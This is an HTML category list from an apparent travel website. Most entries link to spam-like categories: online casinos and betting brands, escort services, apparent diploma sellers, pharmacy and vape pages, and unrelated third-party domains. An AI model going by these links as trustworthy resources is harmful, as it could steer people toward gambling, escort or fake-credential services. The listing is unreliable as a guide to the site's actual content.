	<li class="cat-item cat-item-1745"><a href="https://akiba-travel.com/category/casinobet20/">casinobet20</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://akiba-travel.com/category/casinobet21/">casinobet21</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://akiba-travel.com/category/casinobet24/">casinobet24</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://akiba-travel.com/category/casinobet25/">casinobet25</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://akiba-travel.com/category/casinobet26/">casinobet26</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://akiba-travel.com/category/casinobet27/">casinobet27</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://akiba-travel.com/category/casinobet28/">casinobet28</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://akiba-travel.com/category/casinobet29/">casinobet29</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://akiba-travel.com/category/casinobet3/">casinobet3</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://akiba-travel.com/category/casinobet30/">casinobet30</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://akiba-travel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://akiba-travel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://akiba-travel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://akiba-travel.com/category/casinobet34/">casinobet34</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://akiba-travel.com/category/casinobet4/">casinobet4</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://akiba-travel.com/category/casinobet5/">casinobet5</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://akiba-travel.com/category/casinobet6/">casinobet6</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://akiba-travel.com/category/casinobet8/">casinobet8</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://akiba-travel.com/category/casinobet9/">casinobet9</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://akiba-travel.com/category/casinocz1/">casinocz1</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://akiba-travel.com/category/casinocz2/">casinocz2</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://akiba-travel.com/category/casinofaenger/">casinofaenger</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://akiba-travel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://akiba-travel.com/category/casinomonro-de/">casinomonro.de</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://akiba-travel.com/category/casinonon1/">casinonon1</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://akiba-travel.com/category/casinoonline1/">casinoonline1</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://akiba-travel.com/category/casinoonline2/">casinoonline2</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://akiba-travel.com/category/casinos-online-europeos/">casinos-online-europeos</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://akiba-travel.com/category/casinos1/">casinos1</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://akiba-travel.com/category/casinosinternacionalesonline-co-com/">casinosinternacionalesonline.co.com</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://akiba-travel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://akiba-travel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://akiba-travel.com/category/casinoslot3/">casinoslot3</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://akiba-travel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://akiba-travel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://akiba-travel.com/category/casinosonlineeuropeos-co-com/">casinosonlineeuropeos.co.com</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://akiba-travel.com/category/casono02123/">casono02123</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://akiba-travel.com/category/catalogue-dacceptations-des-passagers/">Catalogue d&#039;acceptations des passagers</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://akiba-travel.com/category/cendanabet/">CendanaBet</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://akiba-travel.com/category/champion-bet/">Champion Bet</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://akiba-travel.com/category/chat-bot-names-4-2/">chat bot names 4</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://akiba-travel.com/category/cheri-casino/">Chéri Casino</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://akiba-travel.com/category/chicken-road/">Chicken Road</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://akiba-travel.com/category/chickenroad/">chickenroad</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://akiba-travel.com/category/cinarehliyet-com-1000/">cinarehliyet.com 1000</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://akiba-travel.com/category/cinschool-in-x1/">cinschool.in x1</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://akiba-travel.com/category/cinschool-in-x3/">cinschool.in x3</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://akiba-travel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://akiba-travel.com/category/cityoflondonmile2/">cityoflondonmile2</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://akiba-travel.com/category/cityoflondonmile3/">cityoflondonmile3</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://akiba-travel.com/category/cityoflondonmile4/">cityoflondonmile4</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://akiba-travel.com/category/cl-1win-chile-cldescargar-aplicacion-x1/">cl.1win-chile.cldescargar-aplicacion x1</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://akiba-travel.com/category/clate-org-z1/">clate.org z1</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://akiba-travel.com/category/clothgocart-com-100/">clothgocart.com 100</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://akiba-travel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://akiba-travel.com/category/complexinvest-ru-300/">complexinvest.ru 300</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://akiba-travel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://akiba-travel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://akiba-travel.com/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://akiba-travel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://akiba-travel.com/category/conquestador-casino/">Conquestador Casino</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://akiba-travel.com/category/coproderl-com-z/">coproderl.com z</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://akiba-travel.com/category/cork-24-ru-5/">cork-24.ru 5</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://akiba-travel.com/category/crazy-star-casino/">Crazy Star Casino</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://akiba-travel.com/category/crnaknjiga-hr/">crnaknjiga.hr</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://akiba-travel.com/category/crush-crush/">crush crush</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://akiba-travel.com/category/csri-sc-org/">csri-sc.org</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://akiba-travel.com/category/ctic-in-z/">ctic.in z</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://akiba-travel.com/category/curacao-casino/">curacao-casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://akiba-travel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://akiba-travel.com/category/czcasinoonline/">czcasinoonline</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://akiba-travel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://akiba-travel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://akiba-travel.com/category/daem-vzaem-ru/">daem-vzaem.ru</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://akiba-travel.com/category/dafabet/">DafaBet</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://akiba-travel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://akiba-travel.com/category/dbetofficial-se/">dbetofficial.se</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://akiba-travel.com/category/de/">DE</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://akiba-travel.com/category/de-1020/">de 1020</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://akiba-travel.com/category/deeprockgalactic-ru-10/">deeprockgalactic.ru 10</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://akiba-travel.com/category/denmark-casino/">Denmark Casino</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://akiba-travel.com/category/destination-fremtiden-dk/">destination-fremtiden.dk</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://akiba-travel.com/category/developmentspb-ru-10/">developmentspb.ru 10</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://akiba-travel.com/category/difa-gr/">difa.gr</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://akiba-travel.com/category/digilitleic-com/">digilitleic.com</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://akiba-travel.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://akiba-travel.com/category/digitaleconomy-world-100/">digitaleconomy.world 100</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://akiba-travel.com/category/digitaleconomy-world-20/">digitaleconomy.world 20</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://akiba-travel.com/category/digitalgmu-ru-2000/">digitalgmu.ru 2000</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://akiba-travel.com/category/diplomm-i/">diplomm-i</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://akiba-travel.com/category/diplomm-i1/">diplomm-i1</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://akiba-travel.com/category/diplomm-i2/">diplomm-i2</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://akiba-travel.com/category/diplomm-i3/">diplomm-i3</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://akiba-travel.com/category/diplomrooma-com/">diplomrooma.com</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://akiba-travel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://akiba-travel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://akiba-travel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://akiba-travel.com/category/diversclub-pk-x2/">diversclub.pk x2</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://akiba-travel.com/category/dixierentsfurniture-com/">dixierentsfurniture.com</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://akiba-travel.com/category/dobravina-hr/">dobravina.hr</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://akiba-travel.com/category/doubelochka-ru-10/">doubelochka.ru 10</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://akiba-travel.com/category/dozivivise-hr/">dozivivise.hr</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://akiba-travel.com/category/draussen-magazin/">draussen-magazin</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://akiba-travel.com/category/dream-air-ru-10/">dream-air.ru 10</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://akiba-travel.com/category/drivein-hr/">drivein.hr</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://akiba-travel.com/category/droughtwatch-eu/">droughtwatch.eu</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://akiba-travel.com/category/ds-elochka-ru-240/">ds-elochka.ru 240</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://akiba-travel.com/category/ds93-ukhta-ru-700/">ds93-ukhta.ru 700</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://akiba-travel.com/category/dudullu-escort/">Dudullu Escort</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://akiba-travel.com/category/dxgamestudio/">dxgamestudio</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://akiba-travel.com/category/dxgamestudio-com/">dxgamestudio.com</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://akiba-travel.com/category/eboc/">eboc</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://akiba-travel.com/category/edosszie-hu/">edosszie.hu</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://akiba-travel.com/category/edosszie-hu2/">edosszie.hu2</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://akiba-travel.com/category/edu-alania-ru-120/">edu-alania.ru 120</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://akiba-travel.com/category/edu-alania-ru-4-8/">edu-alania.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://akiba-travel.com/category/edudiplomsa/">edudiplomsa</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://akiba-travel.com/category/edutatar-ru-10/">edutatar.ru 10</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://akiba-travel.com/category/efrosini-winery-gr/">efrosini-winery.gr</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://akiba-travel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://akiba-travel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://akiba-travel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://akiba-travel.com/category/ekaterina-school-ru-4-8/">ekaterina-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://akiba-travel.com/category/elcancertambienimporta-com/">elcancertambienimporta.com</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mz-z/">elephantbet-mz.netpt-mz z</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mzaviator-x2/">elephantbet-mz.netpt-mzaviator x2</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://akiba-travel.com/category/en/">EN</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://akiba-travel.com/category/encuentralogopeda-es/">encuentralogopeda.es</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://akiba-travel.com/category/eng-casino/">Eng Casino</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://akiba-travel.com/category/eng-casino2/">Eng Casino2</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://akiba-travel.com/category/eng-casino3/">Eng Casino3</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://akiba-travel.com/category/english-casino/">English casino</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://akiba-travel.com/category/english-casino1/">English Casino1</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://akiba-travel.com/category/english-casino22/">English Casino22</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://akiba-travel.com/category/english-mix/">English Mix</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://akiba-travel.com/category/english-vape/">English Vape</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://akiba-travel.com/category/entry-exit-requirements/">Entry &amp; Exit Requirements</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://akiba-travel.com/category/erainstitute-pk-x1/">erainstitute.pk x1</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://akiba-travel.com/category/es/">ES</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://akiba-travel.com/category/escort1/">Escort1</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://akiba-travel.com/category/esporte-net/">Esporte Net</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://akiba-travel.com/category/evilinside-ru-1/">evilinside.ru 1</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://akiba-travel.com/category/evilinside-ru-2/">evilinside.ru 2</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://akiba-travel.com/category/eykrentacar-com-1000/">eykrentacar.com 1000</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://akiba-travel.com/category/fanarbeit-ch/">fanarbeit.ch</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://akiba-travel.com/category/farma3/">farma3</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://akiba-travel.com/category/farmaci1/">farmaci1</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://akiba-travel.com/category/farmacia2/">farmacia2</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://akiba-travel.com/category/fashion-jewelry/">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://akiba-travel.com/category/fbschweiz-events-ch/">fbschweiz-events.ch</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://akiba-travel.com/category/fc-metallurg-ru-10/">fc-metallurg.ru 10</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://akiba-travel.com/category/feelyourbody-ru-120/">feelyourbody.ru 120</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://akiba-travel.com/category/feelyourbody-ru-4-8/">feelyourbody.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://akiba-travel.com/category/femicid-ru-20/">femicid.ru 20</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://akiba-travel.com/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://akiba-travel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://akiba-travel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://akiba-travel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://akiba-travel.com/category/fitago-ru-15/">fitago.ru 15</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-10/">fixprice-katalog.ru 10</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-50/">fixprice-katalog.ru 50</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://akiba-travel.com/category/fond-hr/">fond.hr</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://akiba-travel.com/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://akiba-travel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://akiba-travel.com/category/fortboyard-online-20/">fortboyard.online 20</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://akiba-travel.com/category/fortunetiger-com-br/">fortunetiger.com.br</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://akiba-travel.com/category/fotostudio-finkler-de/">fotostudio-finkler.de</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://akiba-travel.com/category/france-casino/">France Casino</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://akiba-travel.com/category/fraternize06-ru-100/">fraternize06.ru 100</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://akiba-travel.com/category/freebet-veren-siteler-com-1000-2/">freebet-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://akiba-travel.com/category/freevoice-hr/">freevoice.hr</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://akiba-travel.com/category/french-casino/">FRENCH Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://akiba-travel.com/category/freshbet/">freshbet</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://akiba-travel.com/category/fzo-hr/">fzo.hr</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://akiba-travel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://akiba-travel.com/category/gamble/">gamble</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://akiba-travel.com/category/gambling-2/">Gambling</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://akiba-travel.com/category/gamdomcasino-ch/">gamdomcasino.ch</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://akiba-travel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://akiba-travel.com/category/gameaviatorofficial-com/">gameaviatorofficial.com</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://akiba-travel.com/category/gamerellato-hu2/">gamerellato.hu2</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://akiba-travel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://akiba-travel.com/category/gamestop/">gamestop</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://akiba-travel.com/category/gaming/">gaming</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://akiba-travel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://akiba-travel.com/category/gangiborgodeiborghi/">gangiborgodeiborghi</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://akiba-travel.com/category/gate-of-olympus-gr/">gate-of-olympus.gr</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://akiba-travel.com/category/gates-of-olympus-oyna-demo-com-1000-2/">gates-of-olympus-oyna-demo.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://akiba-travel.com/category/gaziosmanpaa-escort-88/">Gaziosmanpaşa Escort</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://akiba-travel.com/category/gegmany-casino/">Gegmany Casino</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://akiba-travel.com/category/gegmany-casino2/">Gegmany Casino2</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://akiba-travel.com/category/gegmany-casino3/">Gegmany Casino3</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://akiba-travel.com/category/genetrix-es-casino-movil/">genetrix.es_casino-movil</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-espana-legal/">genetrix.es_casino-online-espana-legal</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-europa/">genetrix.es_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://akiba-travel.com/category/german-campervan/">German campervan</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://akiba-travel.com/category/germany-casino/">Germany Casino</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://akiba-travel.com/category/germany-casino1/">Germany Casino1</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://akiba-travel.com/category/germany-casino2/">Germany Casino2</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://akiba-travel.com/category/germany-tik-tok/">Germany Tik Tok</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://akiba-travel.com/category/germany-tik-tok1/">Germany Tik Tok1</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://akiba-travel.com/category/germany-tik-tok2/">Germany Tik Tok2</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://akiba-travel.com/category/ghsspakistan-pk-z/">ghsspakistan.pk z</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://akiba-travel.com/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://akiba-travel.com/category/giris/">giris</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://akiba-travel.com/category/glampingticanativo-com-ar/">glampingticanativo.com.ar</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://akiba-travel.com/category/goeschenen-am-meer-ch/">goeschenen-am-meer.ch</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://akiba-travel.com/category/gofastfords-com-z/">gofastfords.com z</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://akiba-travel.com/category/gordonelete/">gordonelete</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://akiba-travel.com/category/gordostnation-ru-10/">gordostnation.ru 10</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://akiba-travel.com/category/gosz-diplomas/">gosz-diplomas</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://akiba-travel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://akiba-travel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://akiba-travel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://akiba-travel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://akiba-travel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://akiba-travel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://akiba-travel.com/category/goxbet/">Goxbet</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://akiba-travel.com/category/greek-casino/">Greek Casino</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://akiba-travel.com/category/greek-casino1/">Greek Casino1</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://akiba-travel.com/category/greek-pharma/">Greek pharma</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://akiba-travel.com/category/greekgirlscode-com/">greekgirlscode.com</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://akiba-travel.com/category/greekgirlscode-com2/">greekgirlscode.com2</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://akiba-travel.com/category/greenhoperecycling-co-uk-x1/">greenhoperecycling.co.uk x1</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://akiba-travel.com/category/grodno-staybook-by/">grodno.staybook.by</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://akiba-travel.com/category/gsmbccovington-org-x1/">gsmbccovington.org x1</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://akiba-travel.com/category/guide/">guide</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://akiba-travel.com/category/guimaraes-ed-pt-z/">guimaraes-ed.pt z</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://akiba-travel.com/category/guts-casino-online/">Guts Casino Online</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://akiba-travel.com/category/haliyikamamiss-com-1000/">haliyikamamiss.com 1000</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://akiba-travel.com/category/halkegitimhemkurs-com-z2/">halkegitimhemkurs.com z2</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://akiba-travel.com/category/healinghouse-com-pk-x2/">healinghouse.com.pk x2</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://akiba-travel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://akiba-travel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://akiba-travel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://akiba-travel.com/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://akiba-travel.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://akiba-travel.com/category/helpwithbowling-com-z/">helpwithbowling.com z</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://akiba-travel.com/category/hentai-ai-chat/">Hentai AI Chat</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://akiba-travel.com/category/hentai-ai-chat1/">Hentai AI Chat1</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://akiba-travel.com/category/highlight/">Highlight</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://akiba-travel.com/category/hindilanguage-info-x/">hindilanguage.info x</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://akiba-travel.com/category/hindipalace-com-x1/">hindipalace.com x1</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://akiba-travel.com/category/hindistories-in-z/">hindistories.in z</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://akiba-travel.com/category/hipresurfacingindia-com/">hipresurfacingindia.com</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://akiba-travel.com/category/hipresurfacingindia-com2/">hipresurfacingindia.com2</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://akiba-travel.com/category/hobilove-com-1000/">hobilove.com 1000</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://akiba-travel.com/category/holicationvillas-com/">holicationvillas.com</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://akiba-travel.com/category/holyluck-casino/">Holyluck casino</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://akiba-travel.com/category/home-family-crafts/">Home &amp; Family, Crafts</a>
</li>
